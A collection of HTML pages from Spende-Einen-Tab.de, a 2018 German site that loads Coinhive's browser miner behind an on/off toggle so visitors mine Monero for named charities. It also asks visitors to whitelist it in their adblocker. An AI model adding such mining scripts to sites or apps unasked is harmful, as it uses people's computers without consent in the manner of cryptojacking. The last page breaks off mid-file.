

<file: index.html>
<!doctype html><html lang="de"><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für einen guten Zweck!</title><meta name="description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der  diese Seite offen ist, in eine Spende verwandeln."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta name="google-site-verification" content="lH8EtiixhdD3XFoHzlxAp9mfqkatT3_uDEB4V2TtvI4"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/"><meta property="og:title" content="Spende einen Tab für einen guten Zweck!"><meta property="og:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der  diese Seite offen ist, in eine Spende verwandeln."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der  diese Seite offen ist, in eine Spende verwandeln."><meta name="twitter:title" content="Spende einen Tab für einen guten Zweck!"><meta name="twitter:url" content="http://spende-einen-tab.de/"><meta name="twitter:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der  diese Seite offen ist, in eine Spende verwandeln."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=1.0.1" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='Reporter';EUR=30.521;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Informations&shy;freiheit.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="">…Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="">…die Netz&shy;neutralität.</a></li><li><a href="/" class="active">…die Informations&shy;freiheit.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.reporter-ohne-grenzen.de/" rel="noopener noreferrer">Reporter Ohne Grenzen</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> lässt, spendest Du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen zu machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="btn">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/" class="btn active">Spende einen Tab für die Informations&shy;freiheit.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die zweite: zeige allen Deinen Freunden und Kollegen diese Seite, damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen, für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere). Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>. <strong>Je mehr Menschen diese Seite besuchen, umso mehr Spenden werden entstehen.</strong></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Sehr vereinfacht dargestellt, errechnet diese Seite Teile der digitalen Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> wie z.B.: Bitcoin. Mit Hilfe eines Dienstleisters werden diese in Moneros umgewandelt und die lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.<br>Die Berechnung basiert auf einer Monero Bewertung von:<br><strong>1 zu <s>€74,00</s> <s>€369,00</s> <s>€462,00</s> €150,00</strong> <small><em>(Stand: 23/05/18)</em></small></p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal, wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können, werden diese der jeweiligen Hilfsorganisation zukommen und hier dokumentiert.</p><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Webanalyse nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>. Es ist aber vollständig eigenständig und zudem unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir ausschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br><i>👋</i>, Daniel</p><footer>&copy; 2018 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><div id="notification"><div><strong>Bitte füge diese Seite zu den Ausnahmen deines Adblockers hinzu, sonst kannst Du nicht spenden! </strong>Keine Sorge, Du hast die volle Kontrolle über die Funktionen dieser Seite! Aber dein <strong>Adblocker</strong> denkt ein Script würde ohne deine Zustimmung ausgeführt werden.</div></div><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=1.0.1"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: amnesty-international/index.html>
<!doctype html><html lang="de"><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für die Menschenrechte!</title><meta name="description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Bewahrung der Menschenrechte verwandeln."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta name="google-site-verification" content="lH8EtiixhdD3XFoHzlxAp9mfqkatT3_uDEB4V2TtvI4"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/amnesty-international"><meta property="og:title" content="Spende einen Tab für die Menschenrechte!"><meta property="og:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Bewahrung der Menschenrechte verwandeln."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Bewahrung der Menschenrechte verwandeln."><meta name="twitter:title" content="Spende einen Tab für die Menschenrechte!"><meta name="twitter:url" content="http://spende-einen-tab.de/amnesty-international"><meta name="twitter:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Bewahrung der Menschenrechte verwandeln."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=1.0.1" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='Amnesty';EUR=14.849;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Menschen&shy;rechte.<ul class="cause-options"><li><a href="/amnesty-international" class="active">…die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="">…Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="">…die Netz&shy;neutralität.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.amnesty.de/" rel="noopener noreferrer">Amnesty International</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> lässt, spendest Du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen zu machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn active">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="btn">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die zweite: zeige allen Deinen Freunden und Kollegen diese Seite, damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen, für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere). Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>. <strong>Je mehr Menschen diese Seite besuchen, umso mehr Spenden werden entstehen.</strong></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Sehr vereinfacht dargestellt, errechnet diese Seite Teile der digitalen Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> wie z.B.: Bitcoin. Mit Hilfe eines Dienstleisters werden diese in Moneros umgewandelt und die lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.<br>Die Berechnung basiert auf einer Monero Bewertung von:<br><strong>1 zu <s>€74,00</s> <s>€369,00</s> <s>€462,00</s> €150,00</strong> <small><em>(Stand: 23/05/18)</em></small></p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal, wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können, werden diese der jeweiligen Hilfsorganisation zukommen und hier dokumentiert.</p><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Webanalyse nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>. Es ist aber vollständig eigenständig und zudem unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir ausschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br><i>👋</i>, Daniel</p><footer>&copy; 2018 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><div id="notification"><div><strong>Bitte füge diese Seite zu den Ausnahmen deines Adblockers hinzu, sonst kannst Du nicht spenden! </strong>Keine Sorge, Du hast die volle Kontrolle über die Funktionen dieser Seite! Aber dein <strong>Adblocker</strong> denkt ein Script würde ohne deine Zustimmung ausgeführt werden.</div></div><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=1.0.1"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: eff/index.html>
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für die Netzneutralität!</title><meta name="description" content="."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/eff"><meta property="og:title" content="Spende einen Tab für die Netzneutralität!"><meta property="og:description" content="."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="."><meta name="twitter:title" content="Spende einen Tab für die Netzneutralität!"><meta name="twitter:url" content="http://spende-einen-tab.de/eff"><meta name="twitter:description" content="."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=0.9.0" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='EFF';EUR=12.421;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Netz&shy;neutralität.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/eff" class="active">…die Netz&shy;neutralität.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li><li><a href="/unicef" class="">…Kinder in Syrien.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.eff.org/" rel="noopener noreferrer">Electronic Frontier Foundation</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> läßt, spendest du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell drei Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/eff" class="btn active">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die Zweite: zeige allen Deinen Freunden und Kollegen diese Seite damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere).</p><p>Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>.<br><em><strong>Je mehr Sichtbarkeit Du ermöglichen kannst um so mehr Spenden werden entstehen.</strong></em></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Diese Seite errechnet die digitale Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine sogenannte <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> (wie z.B.: Bitcoin). Mit Hilfe eines Dienstleisters werden Bruchteile eines Moneros erstellt. Die Berechnungen vieler Bruchteile („Hashes“) dieser Währung lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.</p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können werden diese der jeweiligen Hilfsorganisation zukommen und hier so transparent wir möglich dokumentiert.</p><div id="disqus"><h3>Dieses Projekt ist auf Deine Mithilfe angewiesen.</h3><p>Jede Form von Hinweis, Vorschlag oder Angebot kann nur helfen und ist ausdrücklich willkommen.</p><div id="disqus_thread"></div><script type="application/javascript">(function() {
      var d = document, s = d.createElement('script');
      s.src = 'https://spende.disqus.com/embed.js';
      s.setAttribute('data-timestamp', +new Date());
      (d.head || d.body).appendChild(s);
      })();</script><noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="noopener noreferrer">comments powered by Disqus.</a></noscript></div><hr><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt schlecht dokumentiert aber frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Auswertung aller Besucher und deren Verhalten nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a> und für moderierte Kommentare <a href="https://disqus.com/" target="_blank" rel="noopener noreferrer">Disqus</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>, ist aber vollständig eigenständig und ist unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir außschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br>👋, Daniel</p><footer>&copy; 2017 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=0.9.0"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>

<file: impressum/index.html>
<!doctype html><html lang="de"><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Das Impressum von &quot;Spende einen Tab&quot;</title><meta name="description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta name="google-site-verification" content="lH8EtiixhdD3XFoHzlxAp9mfqkatT3_uDEB4V2TtvI4"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/impressum"><meta property="og:title" content="Das Impressum von &quot;Spende einen Tab&quot;"><meta property="og:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln."><meta name="twitter:title" content="Das Impressum von &quot;Spende einen Tab&quot;"><meta name="twitter:url" content="http://spende-einen-tab.de/impressum"><meta name="twitter:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=1.0.1" crossorigin="anonymous" media="all" rel="stylesheet"></head><body class="static"><main><h1>Impressum</h1><br><p>Daniel Kurtius<br>Lobuschstraße 2–4<br>22765 Hamburg</p><p>Telefon: 0160/4217000<br>E-Mail: <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a></p><p><br><br>Hier geht's zurück zu <a href="/">Spende-Einen-Tab.de</a>.<br>Vielen Dank für Deinen Besuch. 👋</p><footer>&copy; 2018 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></main><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: net-neutrality/index.html>
<!doctype html><html lang="de"><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für die Netzneutralität!</title><meta name="description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für den Erhalt der Netzneutralität verwandeln."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta name="google-site-verification" content="lH8EtiixhdD3XFoHzlxAp9mfqkatT3_uDEB4V2TtvI4"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/net-neutrality"><meta property="og:title" content="Spende einen Tab für die Netzneutralität!"><meta property="og:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für den Erhalt der Netzneutralität verwandeln."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für den Erhalt der Netzneutralität verwandeln."><meta name="twitter:title" content="Spende einen Tab für die Netzneutralität!"><meta name="twitter:url" content="http://spende-einen-tab.de/net-neutrality"><meta name="twitter:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für den Erhalt der Netzneutralität verwandeln."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=1.0.1" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='EFF';EUR=12.421;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Netz&shy;neutralität.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="">…Kinder in 